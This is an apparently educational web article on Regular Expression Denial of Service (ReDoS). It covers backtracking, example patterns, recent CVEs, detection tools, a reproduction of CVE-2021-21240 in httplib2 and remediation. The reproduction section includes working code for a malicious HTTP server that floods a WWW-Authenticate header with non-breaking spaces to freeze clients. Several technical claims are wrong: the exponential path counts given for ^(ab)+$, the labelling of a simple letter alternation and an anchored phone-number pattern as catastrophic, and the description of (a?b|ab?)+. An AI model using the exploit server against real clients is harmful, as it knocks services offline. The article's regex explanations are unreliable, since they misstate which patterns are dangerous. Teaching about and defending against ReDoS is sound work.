 Home
Home

A Regular Expression Denial of Service (ReDoS) is an attack that takes advantage of the inefficiencies in many regular expression (Regex) engines, causing a program to slow down or become unresponsive. This occurs because certain Regex patterns and input combinations can trigger super-linear worst-case performance, where the time required for evaluation increases exponentially or polynomially as the input size grows. Attackers can craft malicious regular expressions or inputs that exploit these vulnerabilities, leading to significant delays or even system crashes, ultimately resulting in a denial of service.
The Problematic Regex Naive Algorithm

Many Regex engines use a naive algorithm to match patterns. This algorithm works by constructing a Nondeterministic Finite Automaton (NFA), which is a model that helps the engine keep track of all possible states while matching an input string to the desired pattern.
In this approach, the engine can be in multiple states at once for any given input character, and it needs to evaluate all potential paths to find a match. If no match is found along a certain path, the engine backtracks—reverting to previous positions and trying alternative paths, continuing this process until it either finds a match or exhausts all possibilities.
Backtracking Issue
Backtracking occurs when the engine tries a certain path, fails to match, and then revisits earlier positions to explore other possibilities. This process continues for all possible paths, repeating until the engine either finds a match or determines no match is possible.
Example with Regex Pattern ^(ab)+$
Let’s consider a simpler Regex pattern: ^(ab)+$, which matches strings like “ab“, “abab“, “ababab“, etc. This pattern can also lead to performance issues when the input string has many repetitions of “ab“.
With a short input, like “ab“, the engine explores just a few possible paths (maybe 2 or 4). But with a longer input, like “abababababab” (6 repetitions of “ab“), the engine might need to explore 64 possible paths.
As you keep adding more repetitions of “ab“, the number of paths the engine needs to evaluate grows exponentially. For example:
- For “
ababababababab” (8 repetitions of “ab“), the engine might need to evaluate 256 paths. - If you add one more repetition, to “
abababababababab“, the number of paths doubles again to 512 paths.
Why is This a Problem?
As the input grows, the number of paths the engine must evaluate increases exponentially. In extreme cases, like the example above, this can lead to very long processing times, making the program appear unresponsive or causing it to crash.
Root Cause: Inefficient Patterns and Backtracking
This performance issue arises from inefficient Regex patterns combined with the backtracking process. When a pattern is written in a way that results in numerous possible paths, the engine ends up spending excessive time trying each possibility, slowing down the entire process.
Not All Regex Algorithms Are Naive
It’s worth noting that not all Regex engines rely on this naive approach. More efficient algorithms do exist, which can solve certain patterns more quickly. However, many Regex engines still use this basic method, especially when dealing with more complex patterns or features like back-references (which refer to previously matched groups). This can make it difficult for engines to always perform optimally.
Examples of Evil Regex
Here are several examples of problematic Regex patterns that can cause performance issues, especially due to backtracking and inefficient matching. These types of patterns can trigger a ReDoS (Regular Expression Denial of Service) attack when paired with certain inputs:
(a+)+
This pattern matches one or more occurrences of “a“, followed by one or more occurrences of “a“. While the pattern seems straightforward, the nested use of+can result in excessive backtracking, where the engine attempts all possible match combinations, causing a significant slowdown.([a-zA-Z]+)*
This pattern matches zero or more sequences of one or more alphabetic characters. The combination of the greedy+inside the*quantifier can cause the engine to explore many potential matching paths, leading to inefficiencies, especially with long strings.(a|aa)+
This pattern matches one or more occurrences of either “a” or “aa“. The alternation (|) between “a” and “aa” creates many possible matching combinations, leading to exponential growth in the number of paths the engine has to explore, which can slow things down drastically with longer inputs.(a|a?)+
This pattern matches one or more occurrences of either “a” or an optional “a“. The optionality (a?) creates multiple possible paths for each match attempt, causing the engine to perform more backtracking, particularly with longer inputs containing multiple “a“s.(.*a){x}forx > 10
This pattern matchesxrepetitions of any sequence of characters followed by “a“. With large values ofx(e.g., greater than 10), this pattern forces the engine to explore a vast number of possible matches, causing significant performance issues, especially with large inputs.
More Examples of Problematic Regex
(a|b|c|d|e|f|g|h|i|j|k|l|m|n|o|p|q|r|s|t|u|v|w|x|y|z)+
This pattern matches one or more occurrences of any lowercase letter fromatoz. The large number of alternatives inside the alternation (|) can lead to a large number of paths the engine must evaluate, making it inefficient with longer strings.(a?b|ab?)+
This pattern matches one or more occurrences of either “ab” or “ba“, with optional characters. The alternation between similar possibilities can result in excessive backtracking, especially with longer strings, making the engine slower as it explores different combinations.(.*){x}
This pattern matchesxoccurrences of any sequence of characters. Ifxis large, the engine has to evaluate a huge number of potential matches, causing significant delays and performance issues.^(\d{3}-\d{3}-\d{4})*$
This pattern matches a string made up of multiple phone numbers in the format123-456-7890. The issue arises from the use of*, which allows for zero or more matches of the pattern. If the string doesn’t match, the engine may attempt many different combinations, causing performance degradation.((a|b|c|d|e|f|g|h|i|j|k|l|m|n|o|p|q|r|s|t|u|v|w|x|y|z)+)+
This nested pattern matches one or more occurrences of any letter, repeated one or more times. The large number of alternations and the nested quantifiers can cause the engine to evaluate a massive number of paths, especially with long inputs, leading to excessive processing times.
Why These Patterns Are Problematic
These “evil” Regex patterns are problematic because they involve:
- Nested Quantifiers: Multiple quantifiers applied to the same or nested groups, resulting in exponential backtracking.
- Greedy Quantifiers: Quantifiers like
.*that match as much as possible, causing the engine to try many different combinations before finding a match or failing. - Alternations with Overlapping Choices: Patterns with many alternations (e.g.,
(a|aa)) force the engine to evaluate all potential paths. - Large Quantifier Values: High values for quantifiers like
{x}can cause the engine to evaluate an unmanageably large number of possible matches.
These inefficiencies can lead to ReDoS attacks, where the Regex engine becomes overwhelmed and slows down, or even crashes, particularly when processing maliciously crafted inputs.
Is ReDoS Still Relevant?
Absolutely, Regular Expression Denial of Service (ReDoS) vulnerabilities remain a significant threat today. Despite growing awareness and improved security measures, ReDoS continues to be a major concern for many applications and systems that rely on regular expressions to process user input. Recent vulnerability disclosures clearly show that this type of attack is still commonly exploited, especially in systems with inefficient regular expression implementations. These vulnerabilities can lead to severe performance issues and even cause systems to become unresponsive or crash.
In 2024, several notable ReDoS vulnerabilities have been discovered, illustrating that this threat is far from obsolete:
- CVE-2024-9277: A vulnerability in Langflow (up to version 1.0.18) allows attackers to manipulate the
remaining_textargument within a regular expression, triggering inefficient matching that severely impacts performance. - CVE-2024-6434: The Premium Addons for Elementor plugin for WordPress is affected by ReDoS due to the handling of user input with regular expressions, which can slow down the server when a malicious post title is submitted.
- CVE-2024-6038: In the widely used
gaizhenbiao/chuanhuchatgptproject, a ReDoS vulnerability in thefilter_historyfunction enables attackers to inject harmful regular expressions, causing service disruption via excessive backtracking. - CVE-2024-5552: Kubeflow’s email validation system is also vulnerable to ReDoS attacks, where malicious input exploiting inefficient regular expressions can drain server CPU resources.
These examples highlight the persistent risks of ReDoS, even in well-established platforms and frameworks. The fact that ReDoS vulnerabilities continue to be discovered across a wide array of technologies—ranging from web applications and email parsers to back-end services and libraries—demonstrates that this issue remains a pressing concern.
Tools
Regexploit

This tool is designed to identify regular expressions that are vulnerable to ReDoS (Regular Expression Denial of Service) attacks. It analyzes the patterns used in web applications or services to detect those that may cause excessive computational load due to inefficient processing, specifically through catastrophic backtracking.
ReDoS-Checker
![]()
ReDoS checkers analyze regex patterns for inefficient constructs (like nested quantifiers or improper alternations) that might be exploited to cause this kind of denial-of-service behavior. These tools help developers identify potentially dangerous patterns before they deploy their code to production, ensuring more efficient and secure regex usage.
Performing ReDoS
CVE-2021-21240 (WWW-Authenticate Header Parsing)
This security advisory describes a Denial of Service (DoS) vulnerability in the httplib2 library, which is used for making HTTP requests in Python. The issue is related to the way the library parses the WWW-Authenticate header when it contains a long sequence of non-breaking space characters (\xa0), which causes the client to consume excessive CPU time while parsing the header, potentially freezing the system or application.
The file httplib2/python3/httplib2/__init__.py contains the vulnerable regex from line 336 to 338:
WWW_AUTH_RELAXED = re.compile(
r"^(?:\s*(?:,\s*)?([^ \t\r\n=]+)\s*=\s*\"?((?<=\")(?:[^\\\"]|\\.)*?(?=\")|(?<!\")[^ \t\r\n,]+(?!\"))\"?)(.*)$"
)
You can check if the regex is vulnerable or not using the ReDoS checker tool or Regexploit tool. The ReDoS checker tool will give you such an output if they are vulnerable:
[Screenshot of ReDoS checker output]
Reproduction Steps
- Run a malicious server which responds with:
www-authenticate: x \xa0\xa0\xa0\xa0xbut with many more
\xa0characters. - An example malicious Python server is below:
from http.server import BaseHTTPRequestHandler, HTTPServer def make_header_value(n_spaces): repeat = "\xa0" * n_spaces return f"x {repeat}x" class Handler(BaseHTTPRequestHandler): def do_GET(self): self.log_request(401) self.send_response_only(401) # Don't bother sending Server and Date n_spaces = ( int(self.path[1:]) # Can GET e.g. /100 to test shorter sequences if len(self.path) > 1 else 65512 # Max header line length 65536 ) value = make_header_value(n_spaces) self.send_header("www-authenticate", value) # This header can actually be sent multiple times self.end_headers() if __name__ == "__main__": HTTPServer(("", 1337), Handler).serve_forever() - Connect to the server with
httplib2:import httplib2 httplib2.Http(".cache").request("http://localhost:1337", "GET") - To benchmark performance with shorter strings, you can set the path to a number, e.g.,
http://localhost:1337/1000
In this attack, a malicious web server is set up to send a www-authenticate HTTP header filled with an extended sequence of non-breaking space characters (\xa0). When the httplib2 library tries to process the header using its regular expression, the long sequence of characters causes catastrophic backtracking. This happens because of the inefficient regular expression used in httplib2 for parsing the header. As a result, the regular expression engine consumes excessive CPU resources, causing the library to freeze and ultimately resulting in a denial of service. By crafting a specific payload with a large number of \xa0 characters, the attacker exploits this vulnerability in the regex parsing, overwhelming the httplib2 client and preventing it from functioning properly.
Remediation for ReDoS
Fix Inefficient Regular Expressions
Review and optimize regular expressions. Avoid patterns that lead to excessive backtracking (like .*, .+, or nested quantifiers). Use more specific and anchored regex patterns to reduce the risk of ReDoS.
Limit Input Length
Implement checks to limit the length of user input or request headers, ensuring they don’t become excessively large and trigger ReDoS vulnerabilities.
Use a Safer Regex Library
Consider using regular expression libraries or engines that are optimized to avoid backtracking issues, such as RE2 (available in languages like Python, C++, etc.).
Set Timeouts
Implement timeouts for regex operations to ensure they don’t run indefinitely, especially when processing untrusted or user-provided data.
Upgrade Dependencies
Always update libraries or software that use regular expressions to their latest versions where known vulnerabilities, like ReDoS, have been patched.
Conclusion
ReDoS vulnerabilities pose a significant threat to systems that use regular expressions to process untrusted input. These attacks can cause severe performance issues, leading to resource exhaustion, slowdowns, or even complete system crashes. To defend against such vulnerabilities, it’s crucial to carefully audit and optimize regular expressions, implement proper input validation, consider safer regex engines, and keep software up to date. By taking these proactive measures, organizations can better safeguard their applications from ReDoS attacks and ensure their systems remain reliable and secure.






